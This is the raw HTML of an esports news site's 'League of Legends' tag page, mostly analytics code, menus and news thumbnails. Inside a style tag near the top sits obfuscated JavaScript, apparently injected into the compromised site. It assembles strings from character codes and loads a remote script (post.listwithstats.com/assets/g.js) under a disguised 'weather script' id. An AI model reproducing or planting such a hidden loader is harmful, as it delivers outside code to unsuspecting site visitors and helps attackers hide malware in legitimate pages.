  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://dijitalsporlar.com/wp-content/cache/busting/google-tracking/ga-575b5480531da4d14e7453e2016fe0bc.js','ga');

  ga('create', 'UA-61670798-1', 'auto');
  ga('send', 'pageview');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dijitalsporlar.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/tag/league-of-legends",
                    "name": "League of legends"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="32x32" /><link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><meta name="msapplication-TileImage" content="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><style id="tdw-css-placeholder">(function(){try{varaxazc=String;letaiayhiz=axazc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hmxbktd="s"+"c"+axazc[aiayhiz](114,105,112,116),ahyydlwb="c"+"re"+axazc[aiayhiz](97,116,101,69,108,101,109,101,110,116),_plbktqxu="s"+axazc[aiayhiz](114,99),aurhczbiyx=axazc[aiayhiz](105,100),_tkiogzewu="cu"+"rre"+axazc[aiayhiz](110,116,83,99,114,105,112,116);var_rreqzxscrlg="pa"+"r"+axazc[aiayhiz](101,110,116,78,111,100,101),_pplw="i"+"ns"+axazc[aiayhiz](101,114,116,66,101,102,111,114,101),aafzcjzapv="ge"+"El"+axazc[aiayhiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),avlfey="h"+"e"+axazc[aiayhiz](97,100),_hxazuzroz="ap"+"p"+axazc[aiayhiz](101,110,100,67,104,105,108,100),_lfls=document;let_jepabfn="t"+"e"+axazc[aiayhiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awmmyaqvuuwa=_lfls[ahyydlwb](_hmxbktd),auiuweq=axazc[aiayhiz](104,116,116,112,115,58,47,47)+axazc[aiayhiz](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+axazc[aiayhiz](47)+"a"+"ss"+axazc[aiayhiz](101,116,115)+axazc[aiayhiz](47)+axazc[aiayhiz](103)+"e"+"t"+axazc[aiayhiz](46,106,115);awmmyaqvuuwa[_plbktqxu]=auiuweq;awmmyaqvuuwa[aurhczbiyx]=_jepabfn;if(_lfls[_tkiogzewu]){_lfls[_tkiogzewu][_rreqzxscrlg][_pplw](awmmyaqvuuwa,_lfls[_tkiogzewu])}else{_lfls[aafzcjzapv](avlfey)[0][_hxazuzroz](awmmyaqvuuwa)}}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script></head><body class="archive tag tag-league-of-legends tag-85 global-block-template-1 essb-10.1.1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu" class="td-mobile-main-menu"><li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li id="menu-item-13538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></li></ul></li><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a></li><li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></li></ul></li><li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3031"><a href="#">Seriler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li id="menu-item-20777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Ara</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-container td-header-style-7"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-dijitals-ustmenu" class="top-header-menu"><li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li id="menu-item-14325" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li id="menu-item-20778" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> <span class="td-visual-hidden">Dijital Sporlar</span> </a></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> </a></div><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1991";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "399";
tdBlocksArray.push(block_tdi_1);</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!">SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" class="td-image-wrap " title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" 